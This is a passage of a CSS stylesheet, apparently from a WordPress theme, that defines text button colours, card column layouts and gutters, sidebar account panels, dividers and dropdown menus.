/* primary text button */
.btn-text-primary {
  color: #377dff;
  background: transparent; }
  .btn-text-primary[href]:hover, .btn-text-primary[href]:focus, .btn-text-primary[href]:active, .btn-text-primary[type]:hover, .btn-text-primary[type]:focus, .btn-text-primary[type]:active {
    color: #1e2022; }

/* secondary text button */
.btn-text-secondary {
  color: #77838f;
  background: transparent; }
  .btn-text-secondary[href]:hover, .btn-text-secondary[href]:focus, .btn-text-secondary[href]:active, .btn-text-secondary[type]:hover, .btn-text-secondary[type]:focus, .btn-text-secondary[type]:active {
    color: #1e2022; }

/* success text button */
.btn-text-success {
  color: #00c9a7;
  background: transparent; }
  .btn-text-success[href]:hover, .btn-text-success[href]:focus, .btn-text-success[href]:active, .btn-text-success[type]:hover, .btn-text-success[type]:focus, .btn-text-success[type]:active {
    color: #1e2022; }

/* info text button */
.btn-text-info {
  color: #00dffc;
  background: transparent; }
  .btn-text-info[href]:hover, .btn-text-info[href]:focus, .btn-text-info[href]:active, .btn-text-info[type]:hover, .btn-text-info[type]:focus, .btn-text-info[type]:active {
    color: #1e2022; }

/* warning text button */
.btn-text-warning {
  color: #ffc107;
  background: transparent; }
  .btn-text-warning[href]:hover, .btn-text-warning[href]:focus, .btn-text-warning[href]:active, .btn-text-warning[type]:hover, .btn-text-warning[type]:focus, .btn-text-warning[type]:active {
    color: #1e2022; }

/* danger text button */
.btn-text-danger {
  color: #de4437;
  background: transparent; }
  .btn-text-danger[href]:hover, .btn-text-danger[href]:focus, .btn-text-danger[href]:active, .btn-text-danger[type]:hover, .btn-text-danger[type]:focus, .btn-text-danger[type]:active {
    color: #1e2022; }

/* light text button */
.btn-text-light {
  color: #f8f9fa;
  background: transparent; }
  .btn-text-light[href]:hover, .btn-text-light[href]:focus, .btn-text-light[href]:active, .btn-text-light[type]:hover, .btn-text-light[type]:focus, .btn-text-light[type]:active {
    color: #bdc5d1; }

/* dark text button */
.btn-text-dark {
  color: #1e2022;
  background: transparent; }
  .btn-text-dark[href]:hover, .btn-text-dark[href]:focus, .btn-text-dark[href]:active, .btn-text-dark[type]:hover, .btn-text-dark[type]:focus, .btn-text-dark[type]:active {
    color: #1e2022; }

/* white text button */
.btn-text-white {
  color: #fff;
  background: transparent; }
  .btn-text-white[href]:hover, .btn-text-white[href]:focus, .btn-text-white[href]:active, .btn-text-white[type]:hover, .btn-text-white[type]:focus, .btn-text-white[type]:active {
    color: #1e2022; }

/* indigo text button */
.btn-text-indigo {
  color: #2d1582;
  background: transparent; }
  .btn-text-indigo[href]:hover, .btn-text-indigo[href]:focus, .btn-text-indigo[href]:active, .btn-text-indigo[type]:hover, .btn-text-indigo[type]:focus, .btn-text-indigo[type]:active {
    color: #1e2022; }

/*------------------------------------
  Buttons
------------------------------------*/
.btn[href] {
  cursor: pointer; }

.btn:not([href]):not([type]):not(:disabled):not(.disabled) {
  cursor: default; }

label.btn {
  cursor: pointer !important; }

/* Pill */
.btn-pill {
  border-radius: 6.1875rem; }

/* Icon */
.btn-icon {
  position: relative;
  line-height: 0;
  font-size: 1rem;
  width: 3.125rem;
  height: 3.125rem;
  padding: 0; }
  .btn-icon__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
    .btn-icon__inner-bottom-minus {
      top: 80%; }

/* Background Transparent */
[class*="btn-soft-"].btn-bg-transparent, .site-footer.site-footer__primary .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v3 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v6 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v4 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v12 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v13 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v14 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v15 .footer-social-menu a[class*="btn-soft-"], .site-footer.footer-default-v7 .footer-social-menu a[class*="btn-soft-"] {
  background-color: transparent; }

/* Toggle */
.btn__toggle-default {
  display: inline-block; }

.btn__toggle-toggled {
  display: none; }

.btn.toggled .btn__toggle-default {
  display: none; }

.btn.toggled .btn__toggle-toggled {
  display: inline-block; }

/*------------------------------------
  Brand
------------------------------------*/
.brand {
  font-size: 2rem;
  font-weight: 700;
  margin-left: .5rem; }

.brand-primary, .brand-primary:focus, .brand-primary:hover {
  color: #377dff; }

.brand-light, .brand-light:focus, .brand-light:hover {
  color: #fff; }

/*------------------------------------
  Breadcrumb
------------------------------------*/
.breadcrumb-white {
  background-color: transparent; }
  .breadcrumb-white .breadcrumb-item {
    color: #fff; }
    .breadcrumb-white .breadcrumb-item + .breadcrumb-item::before {
      color: rgba(255, 255, 255, 0.7); }
  .breadcrumb-white .breadcrumb-link {
    color: rgba(255, 255, 255, 0.7); }

.breadcrumb-no-gutter {
  padding: 0; }

/*------------------------------------
  Card
------------------------------------*/
.card-2-count {
  column-count: 2; }

.card-3-count {
  column-count: 3; }

.card-4-count {
  column-count: 4; }

.card-1-gap {
  column-gap: 1.5rem; }

.card-2-gap {
  column-gap: 2rem; }

.card-3-gap {
  column-gap: 3rem; }

.card-4-gap {
  column-gap: 4rem; }

.card-5-gap {
  column-gap: 5rem; }

.card-columns {
  orphans: 1;
  widows: 1; }
  .card-columns .card, .card-columns blockquote.wp-block-quote,
  .card-columns .wp-block-quote.is-style-large {
    display: inline-block;
    width: 100%; }

@media (min-width: 576px) {
  .card-sm-2-count {
    column-count: 2; }
  .card-sm-3-count {
    column-count: 3; }
  .card-sm-4-count {
    column-count: 4; }
  .card-sm-1-gap {
    column-gap: 1.5rem; }
  .card-sm-2-gap {
    column-gap: 2rem; }
  .card-sm-3-gap {
    column-gap: 3rem; }
  .card-sm-4-gap {
    column-gap: 4rem; }
  .card-sm-5-gap {
    column-gap: 5rem; }
  .card-sm-columns {
    orphans: 1;
    widows: 1; }
    .card-sm-columns .card, .card-sm-columns blockquote.wp-block-quote,
    .card-sm-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

@media (min-width: 768px) {
  .card-md-2-count {
    column-count: 2; }
  .card-md-3-count {
    column-count: 3; }
  .card-md-4-count {
    column-count: 4; }
  .card-md-1-gap {
    column-gap: 1.5rem; }
  .card-md-2-gap {
    column-gap: 2rem; }
  .card-md-3-gap {
    column-gap: 3rem; }
  .card-md-4-gap {
    column-gap: 4rem; }
  .card-md-5-gap {
    column-gap: 5rem; }
  .card-md-columns {
    orphans: 1;
    widows: 1; }
    .card-md-columns .card, .card-md-columns blockquote.wp-block-quote,
    .card-md-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

@media (min-width: 992px) {
  .card-lg-2-count {
    column-count: 2; }
  .card-lg-3-count {
    column-count: 3; }
  .card-lg-4-count {
    column-count: 4; }
  .card-lg-1-gap {
    column-gap: 1.5rem; }
  .card-lg-2-gap {
    column-gap: 2rem; }
  .card-lg-3-gap {
    column-gap: 3rem; }
  .card-lg-4-gap {
    column-gap: 4rem; }
  .card-lg-5-gap {
    column-gap: 5rem; }
  .card-lg-columns {
    orphans: 1;
    widows: 1; }
    .card-lg-columns .card, .card-lg-columns blockquote.wp-block-quote,
    .card-lg-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

@media (min-width: 1200px) {
  .card-xl-2-count {
    column-count: 2; }
  .card-xl-3-count {
    column-count: 3; }
  .card-xl-4-count {
    column-count: 4; }
  .card-xl-1-gap {
    column-gap: 1.5rem; }
  .card-xl-2-gap {
    column-gap: 2rem; }
  .card-xl-3-gap {
    column-gap: 3rem; }
  .card-xl-4-gap {
    column-gap: 4rem; }
  .card-xl-5-gap {
    column-gap: 5rem; }
  .card-xl-columns {
    orphans: 1;
    widows: 1; }
    .card-xl-columns .card, .card-xl-columns blockquote.wp-block-quote,
    .card-xl-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

/* Background Color */
.card-bg-light {
  background-color: #f8fafd; }
  .card-bg-light:hover {
    background-color: #f4f7fc; }

/* Frame */
.card-frame {
  border: 1px solid #e7eaf3;
  transition: 0.3s; }
  .card-frame-highlighted, .card-frame:hover {
    border-color: rgba(55, 125, 255, 0.3);
    box-shadow: 0 0 35px rgba(55, 125, 255, 0.125); }

.card-text-dark {
  color: #1e2022; }
  .card-text-dark:hover {
    color: #377dff; }

/* Collapse */
.card-collapse {
  padding: 0;
  transition: 0.3s ease-in-out; }
  .card-collapse:hover {
    background-color: #f8fafd; }
  .card-collapse .card-body {
    color: #77838f; }

.card-btn {
  color: #1e2022;
  text-align: left;
  white-space: inherit; }
  .card-btn-arrow {
    display: inline-block;
    color: #377dff;
    margin-left: 1rem;
    transition: 0.3s ease-in-out; }
    .collapsed .card-btn-arrow {
      transform: rotate(-90deg); }

/* IE image rendering fix */
.card-img-top,
.card-img-bottom {
  min-height: 1px; }

/*------------------------------------
  Card Gutters
------------------------------------*/
@media (min-width: 576px) {
  .card-sm-gutters-1 {
    margin-right: -.25rem;
    margin-left: -.25rem; }
    .card-sm-gutters-1 .card, .card-sm-gutters-1 blockquote.wp-block-quote,
    .card-sm-gutters-1 .wp-block-quote.is-style-large {
      margin-right: .25rem;
      margin-left: .25rem; }
  .card-sm-gutters-2 {
    margin-right: -.5rem;
    margin-left: -.5rem; }
    .card-sm-gutters-2 .card, .card-sm-gutters-2 blockquote.wp-block-quote,
    .card-sm-gutters-2 .wp-block-quote.is-style-large {
      margin-right: .5rem;
      margin-left: .5rem; }
  .card-sm-gutters-3 {
    margin-right: -.9375rem;
    margin-left: -.9375rem; }
    .card-sm-gutters-3 .card, .card-sm-gutters-3 blockquote.wp-block-quote,
    .card-sm-gutters-3 .wp-block-quote.is-style-large {
      margin-right: .9375rem;
      margin-left: .9375rem; } }

@media (min-width: 768px) {
  .card-md-gutters-1 {
    margin-right: -.25rem;
    margin-left: -.25rem; }
    .card-md-gutters-1 .card, .card-md-gutters-1 blockquote.wp-block-quote,
    .card-md-gutters-1 .wp-block-quote.is-style-large {
      margin-right: .25rem;
      margin-left: .25rem; }
  .card-md-gutters-2 {
    margin-right: -.5rem;
    margin-left: -.5rem; }
    .card-md-gutters-2 .card, .card-md-gutters-2 blockquote.wp-block-quote,
    .card-md-gutters-2 .wp-block-quote.is-style-large {
      margin-right: .5rem;
      margin-left: .5rem; }
  .card-md-gutters-3 {
    margin-right: -.9375rem;
    margin-left: -.9375rem; }
    .card-md-gutters-3 .card, .card-md-gutters-3 blockquote.wp-block-quote,
    .card-md-gutters-3 .wp-block-quote.is-style-large {
      margin-right: .9375rem;
      margin-left: .9375rem; } }

@media (min-width: 992px) {
  .card-lg-gutters-1 {
    margin-right: -.25rem;
    margin-left: -.25rem; }
    .card-lg-gutters-1 .card, .card-lg-gutters-1 blockquote.wp-block-quote,
    .card-lg-gutters-1 .wp-block-quote.is-style-large {
      margin-right: .25rem;
      margin-left: .25rem; }
  .card-lg-gutters-2 {
    margin-right: -.5rem;
    margin-left: -.5rem; }
    .card-lg-gutters-2 .card, .card-lg-gutters-2 blockquote.wp-block-quote,
    .card-lg-gutters-2 .wp-block-quote.is-style-large {
      margin-right: .5rem;
      margin-left: .5rem; }
  .card-lg-gutters-3 {
    margin-right: -.9375rem;
    margin-left: -.9375rem; }
    .card-lg-gutters-3 .card, .card-lg-gutters-3 blockquote.wp-block-quote,
    .card-lg-gutters-3 .wp-block-quote.is-style-large {
      margin-right: .9375rem;
      margin-left: .9375rem; } }

/*------------------------------------
  Card Group - Break
------------------------------------*/
@media (max-width: 767.98px) {
  .card-group-sm-break {
    display: block; }
    .card-group-sm-break > .card:not(:last-child), .card-group-sm-break > blockquote.wp-block-quote:not(:last-child),
    .card-group-sm-break > .wp-block-quote.is-style-large:not(:last-child) {
      margin-bottom: -1px; }
    .card-group-sm-break > .card + .card, .card-group-sm-break > blockquote.wp-block-quote + .card, .card-group-sm-break > .wp-block-quote.is-style-large + .card, .card-group-sm-break > .card + blockquote.wp-block-quote, .card-group-sm-break > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group-sm-break > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
    .card-group-sm-break > .card + .wp-block-quote.is-style-large,
    .card-group-sm-break > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
    .card-group-sm-break > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
      border-left: 1px solid #e7eaf3; }
    .card-group-sm-break > .card:first-child, .card-group-sm-break > blockquote.wp-block-quote:first-child,
    .card-group-sm-break > .wp-block-quote.is-style-large:first-child {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
      .card-group-sm-break > .card:first-child .card-img-top, .card-group-sm-break > blockquote.wp-block-quote:first-child .card-img-top, .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-img-top,
      .card-group-sm-break > .card:first-child .card-header,
      .card-group-sm-break > blockquote.wp-block-quote:first-child .card-header,
      .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-header {
        border-top-left-radius: 0.3125rem;
        border-top-right-radius: 0.3125rem; }
      .card-group-sm-break > .card:first-child .card-img-bottom, .card-group-sm-break > blockquote.wp-block-quote:first-child .card-img-bottom, .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-img-bottom,
      .card-group-sm-break > .card:first-child .card-footer,
      .card-group-sm-break > blockquote.wp-block-quote:first-child .card-footer,
      .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-footer {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0; }
    .card-group-sm-break > .card:last-child, .card-group-sm-break > blockquote.wp-block-quote:last-child,
    .card-group-sm-break > .wp-block-quote.is-style-large:last-child {
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .card-group-sm-break > .card:last-child .card-img-top, .card-group-sm-break > blockquote.wp-block-quote:last-child .card-img-top, .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-img-top,
      .card-group-sm-break > .card:last-child .card-header,
      .card-group-sm-break > blockquote.wp-block-quote:last-child .card-header,
      .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-header {
        border-top-left-radius: 0;
        border-top-right-radius: 0; }
      .card-group-sm-break > .card:last-child .card-img-bottom, .card-group-sm-break > blockquote.wp-block-quote:last-child .card-img-bottom, .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-img-bottom,
      .card-group-sm-break > .card:last-child .card-footer,
      .card-group-sm-break > blockquote.wp-block-quote:last-child .card-footer,
      .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-footer {
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem; } }

@media (max-width: 991.98px) {
  .card-group-md-break {
    display: block; }
    .card-group-md-break > .card:not(:last-child), .card-group-md-break > blockquote.wp-block-quote:not(:last-child),
    .card-group-md-break > .wp-block-quote.is-style-large:not(:last-child) {
      margin-bottom: -1px; }
    .card-group-md-break > .card + .card, .card-group-md-break > blockquote.wp-block-quote + .card, .card-group-md-break > .wp-block-quote.is-style-large + .card, .card-group-md-break > .card + blockquote.wp-block-quote, .card-group-md-break > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group-md-break > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
    .card-group-md-break > .card + .wp-block-quote.is-style-large,
    .card-group-md-break > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
    .card-group-md-break > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
      border-left: 1px solid #e7eaf3; }
    .card-group-md-break > .card:first-child, .card-group-md-break > blockquote.wp-block-quote:first-child,
    .card-group-md-break > .wp-block-quote.is-style-large:first-child {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
      .card-group-md-break > .card:first-child .card-img-top, .card-group-md-break > blockquote.wp-block-quote:first-child .card-img-top, .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-img-top,
      .card-group-md-break > .card:first-child .card-header,
      .card-group-md-break > blockquote.wp-block-quote:first-child .card-header,
      .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-header {
        border-top-left-radius: 0.3125rem;
        border-top-right-radius: 0.3125rem; }
      .card-group-md-break > .card:first-child .card-img-bottom, .card-group-md-break > blockquote.wp-block-quote:first-child .card-img-bottom, .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-img-bottom,
      .card-group-md-break > .card:first-child .card-footer,
      .card-group-md-break > blockquote.wp-block-quote:first-child .card-footer,
      .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-footer {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0; }
    .card-group-md-break > .card:last-child, .card-group-md-break > blockquote.wp-block-quote:last-child,
    .card-group-md-break > .wp-block-quote.is-style-large:last-child {
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .card-group-md-break > .card:last-child .card-img-top, .card-group-md-break > blockquote.wp-block-quote:last-child .card-img-top, .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-img-top,
      .card-group-md-break > .card:last-child .card-header,
      .card-group-md-break > blockquote.wp-block-quote:last-child .card-header,
      .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-header {
        border-top-left-radius: 0;
        border-top-right-radius: 0; }
      .card-group-md-break > .card:last-child .card-img-bottom, .card-group-md-break > blockquote.wp-block-quote:last-child .card-img-bottom, .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-img-bottom,
      .card-group-md-break > .card:last-child .card-footer,
      .card-group-md-break > blockquote.wp-block-quote:last-child .card-footer,
      .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-footer {
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem; } }

@media (max-width: 1199.98px) {
  .card-group-lg-break {
    display: block; }
    .card-group-lg-break > .card:not(:last-child), .card-group-lg-break > blockquote.wp-block-quote:not(:last-child),
    .card-group-lg-break > .wp-block-quote.is-style-large:not(:last-child) {
      margin-bottom: -1px; }
    .card-group-lg-break > .card + .card, .card-group-lg-break > blockquote.wp-block-quote + .card, .card-group-lg-break > .wp-block-quote.is-style-large + .card, .card-group-lg-break > .card + blockquote.wp-block-quote, .card-group-lg-break > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group-lg-break > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
    .card-group-lg-break > .card + .wp-block-quote.is-style-large,
    .card-group-lg-break > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
    .card-group-lg-break > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
      border-left: 1px solid #e7eaf3; }
    .card-group-lg-break > .card:first-child, .card-group-lg-break > blockquote.wp-block-quote:first-child,
    .card-group-lg-break > .wp-block-quote.is-style-large:first-child {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
      .card-group-lg-break > .card:first-child .card-img-top, .card-group-lg-break > blockquote.wp-block-quote:first-child .card-img-top, .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-img-top,
      .card-group-lg-break > .card:first-child .card-header,
      .card-group-lg-break > blockquote.wp-block-quote:first-child .card-header,
      .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-header {
        border-top-left-radius: 0.3125rem;
        border-top-right-radius: 0.3125rem; }
      .card-group-lg-break > .card:first-child .card-img-bottom, .card-group-lg-break > blockquote.wp-block-quote:first-child .card-img-bottom, .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-img-bottom,
      .card-group-lg-break > .card:first-child .card-footer,
      .card-group-lg-break > blockquote.wp-block-quote:first-child .card-footer,
      .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-footer {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0; }
    .card-group-lg-break > .card:last-child, .card-group-lg-break > blockquote.wp-block-quote:last-child,
    .card-group-lg-break > .wp-block-quote.is-style-large:last-child {
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .card-group-lg-break > .card:last-child .card-img-top, .card-group-lg-break > blockquote.wp-block-quote:last-child .card-img-top, .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-img-top,
      .card-group-lg-break > .card:last-child .card-header,
      .card-group-lg-break > blockquote.wp-block-quote:last-child .card-header,
      .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-header {
        border-top-left-radius: 0;
        border-top-right-radius: 0; }
      .card-group-lg-break > .card:last-child .card-img-bottom, .card-group-lg-break > blockquote.wp-block-quote:last-child .card-img-bottom, .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-img-bottom,
      .card-group-lg-break > .card:last-child .card-footer,
      .card-group-lg-break > blockquote.wp-block-quote:last-child .card-footer,
      .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-footer {
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem; } }

/*------------------------------------
  Sidebar Navigation
------------------------------------*/
/* Disable content revealing on page load */
.u-sidebar[aria-labelledby] {
  opacity: 0; }

.u-sidebar[aria-labelledby][role="tabpanel"] {
  opacity: 1; }

.u-sidebar[aria-labelledby].u-unfold--css-animation, .u-sidebar[aria-labelledby].u-unfold--jquery-slide {
  opacity: 1; }

.u-sidebar.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.u-sidebar {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 1002;
  width: 23.4375rem;
  height: 100%;
  background-color: #fff;
  box-shadow: -13px 0 20px rgba(119, 131, 143, 0.08); }
  .u-sidebar__body, .u-sidebar__content {
    height: 100%; }
  .u-sidebar--left {
    right: auto;
    left: 0;
    box-shadow: 13px 0 20px rgba(119, 131, 143, 0.08); }
  .u-sidebar__scroller {
    height: 100%;
    overflow: hidden;
    overflow-y: auto; }
  .u-sidebar__container {
    position: relative;
    height: 100%;
    min-height: 100%; }
  .u-sidebar__footer {
    width: 100%;
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0; }

/*------------------------------------
  Sidebar Account
------------------------------------*/
.u-sidebar--account__footer-offset {
  height: 100%;
  box-sizing: border-box;
  padding-bottom: 10.3125rem; }

.u-sidebar__content--account {
  padding: 1.5rem 3rem; }

/* Holder */
.u-sidebar--account__holder {
  background-color: #f8fafd;
  padding: 1.5rem 3rem; }
  .u-sidebar--account__holder-img {
    width: 3rem;
    border-radius: 0.3125rem; }
  .u-sidebar--account__holder-text {
    display: block;
    font-size: .75rem;
    color: #8c98a4; }

/* Toggle */
.u-sidebar--account__toggle-bg {
  position: relative;
  top: 1px;
  padding: .25rem .25rem .25rem .75rem;
  background-color: rgba(55, 125, 255, 0.1);
  border-radius: 6.1875rem; }
  @media (max-width: 767.98px) {
    .u-sidebar--account__toggle-bg {
      padding-left: .25rem; } }
  .u-sidebar--account__toggle-bg:hover .u-sidebar--account__toggle-text {
    color: #377dff; }

.u-sidebar--account__toggle-text {
  color: #1e2022;
  font-size: .75rem;
  vertical-align: middle;
  margin-right: .3125rem; }
  @media (max-width: 767.98px) {
    .u-sidebar--account__toggle-text {
      display: none; } }

.u-sidebar--account__toggle-img {
  width: 1.5rem;
  height: 1.5rem;
  border-radius: 50%; }

/* List */
.u-sidebar--account__list {
  margin-bottom: 0; }
  .u-sidebar--account__list-item {
    padding-top: .25rem;
    padding-bottom: .25rem; }
  .u-sidebar--account__list-link {
    display: block;
    font-size: .875rem;
    color: #97a4af;
    border-radius: 0.3125rem;
    padding: .625rem;
    transition: 0.2s ease-in-out; }
    .u-sidebar--account__list-link.active, .u-sidebar--account__list-link:hover {
      color: #377dff;
      background-color: rgba(55, 125, 255, 0.1); }
      .u-sidebar--account__list-link.active .u-sidebar--account__list-icon, .u-sidebar--account__list-link:hover .u-sidebar--account__list-icon {
        color: #377dff; }
  .u-sidebar--account__list-icon {
    display: inline-block;
    text-align: center;
    width: 1.125rem;
    font-size: .8125rem;
    color: #8c98a4;
    transition: 0.2s ease-in-out; }
  .u-sidebar--account__list-divider {
    border-top: 1px solid #e4ecf7;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1rem;
    padding-bottom: 1rem; }

/* Footer Links */
.u-sidebar__footer--account {
  padding: 0 3rem 1.5rem; }
  .u-sidebar__footer--account__text {
    position: relative;
    z-index: 1;
    font-size: .875rem;
    color: rgba(255, 255, 255, 0.7); }
    .u-sidebar__footer--account__text:hover {
      color: #fff; }

/*------------------------------------
  Sidebar Shopping Cart
------------------------------------*/
.u-sidebar__cart-footer-offset {
  height: 100%;
  box-sizing: border-box;
  padding-bottom: 13.4375rem; }

/*------------------------------------
  Clients
------------------------------------*/
.u-clients {
  width: 100%;
  max-width: 6rem;
  height: auto;
  margin-left: auto;
  margin-right: auto; }

/*------------------------------------
  Close
------------------------------------*/
.close-light {
  color: rgba(255, 255, 255, 0.7); }
  .close-light:not(:disabled):not(.disabled):hover, .close-light:not(:disabled):not(.disabled):focus {
    color: #fff; }

/*------------------------------------
  Divider
------------------------------------*/
.u-divider {
  position: relative;
  display: inline-block;
  font-size: 1rem; }
  .u-divider::before, .u-divider::after {
    position: absolute;
    top: 50%;
    content: ""; }
  .u-divider::before {
    right: 100%;
    background-image: linear-gradient(45deg, transparent 0%, #bdc5d1 100%);
    background-repeat: repeat-x; }
  .u-divider::after {
    left: 100%;
    background-image: linear-gradient(45deg, #bdc5d1 0%, transparent 100%);
    background-repeat: repeat-x; }

.hr {
  border: 0 !important;
  border-top: 1px solid #e7eaf3 !important; }

/*------------------------------------
  Divider Sizes
------------------------------------*/
.u-divider::before, .u-divider::after {
  width: 10rem;
  height: 0.0625rem;
  transform: translateY(-50%); }

.u-divider::before {
  margin-right: .625rem; }

.u-divider::after {
  margin-left: .625rem; }

@media (max-width: 767.98px) {
  .u-divider::before, .u-divider::after {
    width: 4rem; } }

.u-divider--xs {
  font-size: 0.75rem; }
  .u-divider--xs::before, .u-divider--xs::after {
    width: 2rem;
    height: 0.0625rem;
    transform: translateY(-50%); }

/*------------------------------------
  Divider Styles
------------------------------------*/
/* Text */
.u-divider--text {
  color: #8c98a4; }

/*------------------------------------
  Vertical Divider
------------------------------------*/
.u-ver-divider {
  position: relative; }
  .u-ver-divider::after {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    border-right: 1px solid #e7eaf3;
    content: ""; }

/* Breakpoint */
@media (max-width: 575.98px) {
  .u-ver-divider--none-sm::after {
    display: none; } }

@media (max-width: 767.98px) {
  .u-ver-divider--none-md::after {
    display: none; } }

@media (max-width: 991.98px) {
  .u-ver-divider--none-lg::after {
    display: none; } }

/*------------------------------------
  Divider Sizes
------------------------------------*/
/* Extra Small */
.u-ver-divider--xs::after {
  top: 50%;
  height: 1rem;
  transform: translateY(-50%); }

/* Small */
.u-ver-divider--sm::after {
  top: 50%;
  height: 2rem;
  transform: translateY(-50%); }

/* Large */
.u-ver-divider--lg::after {
  top: 50%;
  height: 3rem;
  transform: translateY(-50%); }

/* Extra Large */
.u-ver-divider--xl::after {
  top: 50%;
  height: 4rem;
  transform: translateY(-50%); }

/*------------------------------------
  Dropdown
------------------------------------*/
/* Disable content revealing on page load */
.dropdown-unfold[aria-labelledby] {
  opacity: 0; }

.dropdown-unfold[aria-labelledby][role="tabpanel"] {
  display: block;
  opacity: 1; }

.dropdown-unfold[aria-labelledby].u-unfold--css-animation, .dropdown-unfold[aria-labelledby].u-unfold--jquery-slide {
  display: block;
  opacity: 1; }

.dropdown-unfold.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.dropdown-unfold.show {
  display: block;
  opacity: 1; }

/* Menu */
.dropdown-menu {
  margin-top: .5rem;
  font-size: 0.875rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  box-shadow: 0 5px 9px rgba(55, 125, 255, 0.075), 0 5px 9px rgba(119, 131, 143, 0.075); }

/* Nav Link */
.dropdown-nav-link {
  color: #77838f;
  font-weight: 300;
  font-size: 0.875rem; }
  .dropdown-nav-link:hover {
    color: #1e2022; }

/* Item */
.dropdown-item {
  font-size: 0.875rem; }
  .dropdown-item:hover {
    color: #377dff; }
  .dropdown-item.active {
    color: #377dff; }
  .dropdown-item-icon, header .menu-image-title-after.menu-image-not-hovered img {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-size: 0.8125rem;
    min-width: 1rem;
    max-width: 1rem;
    margin-right: .5rem; }

/* Toggle */
.dropdown-toggle::after {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-size: 80%;
  font-weight: 900;
  content: "";
  margin-left: .5rem; }

.dropdown-toggle-collapse::after {
  transition: 0.3s; }

.dropdown-toggle-collapse[aria-expanded="true"]::after {
  transform: rotate(-180deg); }

/* Dropdown Positions */
.dropdown-menu-top {
  top: 0; }

.dropdown-menu-bottom {
  top: auto;
  bottom: 0; }

@media (min-width: 576px) {
  .dropdown-menu-sm-top {
    top: 0; }
  .dropdown-menu-sm-bottom {
    top: auto;
    bottom: 0; } }

@media (min-width: 768px) {
  .dropdown-menu-md-top {
    top: 0; }
  .dropdown-menu-md-bottom {
    top: auto;
    bottom: 0; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-top {
    top: 0; }
  .dropdown-menu-lg-bottom {
    top: auto;
    bottom: 0; } }

@media (min-width: 1200px) {
